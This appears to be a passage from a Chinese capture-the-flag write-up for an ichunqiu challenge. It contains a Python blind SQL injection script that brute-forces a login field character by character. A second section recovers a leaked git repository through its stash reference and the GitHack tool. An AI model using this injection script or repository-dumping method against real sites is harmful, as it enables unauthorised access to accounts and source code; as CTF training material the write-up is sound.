import string
import requests


url = 'http://b507d5c3421f4533a1546f7239ccf22721074858f4924a1a.game.ichunqiu.com/Challenges/login.php'
headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0"}
payloads = string.ascii_letters + string.digits
temp = ''
for i in range(40):
    print("hello")
    for p in payloads:
        payload = temp + p
        name = "admin' or user_n3me like '{}%' ;#".format(payload)
        data = dict(username=name, passwrod='test')
        res = requests.post(url, headers=headers, data=data)
        if (len(res.content) == 12):
            temp = temp + p
            print(temp.ljust(32, '.'))
            break
2 、git泄漏
登陆之后，根据页面显示发现是git泄漏，这里觉得ctf题里面无论是多么奇怪的字符串，都会有它特殊的含义。
然后利用脚本还原git库，我先试了以下rip-git，结果是下载不完整，没有关于falg的信息。根据视频里的提示，我们访问/ctfg1t/refs/stash 的到一个字符串，然后根据这个字符串进行下载，最后找到了有关flag信息的文件，那到底是怎么回事呢？
其实题目里有提示，“缓存”，git stash 命令会为跟踪已修改的文件建立一次特殊的commit，这次”commit’不能在git log 中显示，不作为正式的commit, 但会作为stash被记录在stash栈里面。这样，如果遇到紧急bug，就会先stash 当前的工作，然后回退到之前的commit， 进行修改，然后stash pop 恢复之前的工作。避免了提交新的commit 导致污染提交记录。
我们到stash里面的commit文件后，根据里面的内容找到tree文件，然后再找到blob文件，得到关于flag的信息，如果不明白什么叫commit文件，tree文件，blob文件，可以看这篇博客：https://blog.csdn.net/i_enum/article/details/50557367
但是这样真的很麻烦，然后我在github上找了一个其他的脚本，用着不错，可以把整个git库都下载下来，
链接：https://github.com/BugScanTeam/GitHack 注意是python2
然后操作就一样了，你可以直接git cat-file -p 所有对象文件，也可以根据stash的信息，一步步找到需要的文件。